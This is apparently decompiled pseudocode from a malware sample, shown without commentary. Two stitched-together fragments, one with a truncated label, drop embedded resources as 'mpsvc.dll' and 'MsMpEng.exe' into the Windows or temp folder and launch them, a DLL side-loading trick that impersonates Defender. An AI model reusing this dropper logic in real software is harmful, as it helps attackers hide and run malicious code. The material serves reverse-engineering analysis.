 NumberOfBytesWritten = 0;
while ( 1 )
{
v3 = (WCHAR *)VirtualAlloc(0, 0x208u, 0x3000u, 4u);
v4 = (__m128i *)v3;
v11 = v3;
if ( v3 )
break;
Sleep(1u);
}
lstrcatW(v3, L"C:\\Windows\\");
lstrcatW((LPWSTR)v4, lpString2);
v5 = CreateFileW((LPCWSTR)v4, 0x40000000u, 0, 0, 1u, 0x80u, 0);
v6 = v5;
if ( v5 != (HANDLE)-1 && v5 )
goto LABEL_16;
sub_402010(v4, 0, 0x208u);
result = (__m128i *)GetTempPathW(0x208u, (LPWSTR)v4);
if ( !result )
return result;
lstrcatW((LPWSTR)v4, lpString2);
v8 = CreateFileW((LPCWSTR)v4, 0x40000000u, 0, 0, 1u, 0x80u, 0);
v6 = v8;
if ( !v8 || v8 == (HANDLE)-1 )
return v4;
BEL_16:
v9 = 0;
do
{
v10 = WriteFile(v6, (LPCVOID)(v9 + v12), v13 - v9, &NumberOfBytesWritten, 0);
v9 += NumberOfBytesWritten;
}
while ( v10 && v9 < v13 );
CloseHandle(v6);
return (__m128i *)v11;
v4 = FindResourceW(0, (LPCWSTR)0x65, L"SOFTIS");
if ( v4 )
{
v5 = LoadResource(0, v4);
if ( v5 )
{
dword_4143A0 = (int)LockResource(v5);
v6 = FindResourceW(0, (LPCWSTR)0x66, L"MODLIS");
if ( v6 )
{
v7 = LoadResource(0, v6);
if ( v7 )
{
dword_4143A4 = (int)LockResource(v7);
_WriteToWindir(0xC5588u, dword_4143A4, L"mpsvc.dll");
v8 = _WriteToWindir(0x56D0u, dword_4143A0, L"MsMpEng.exe");
StartupInfo.cb = 68;
CreateProcessW((LPCWSTR)v8, lpCommandLine, 0, 0, 0, 0x230u, 0, 0, &StartupInfo, &ProcessInformation);
}
}
}
}
return 0;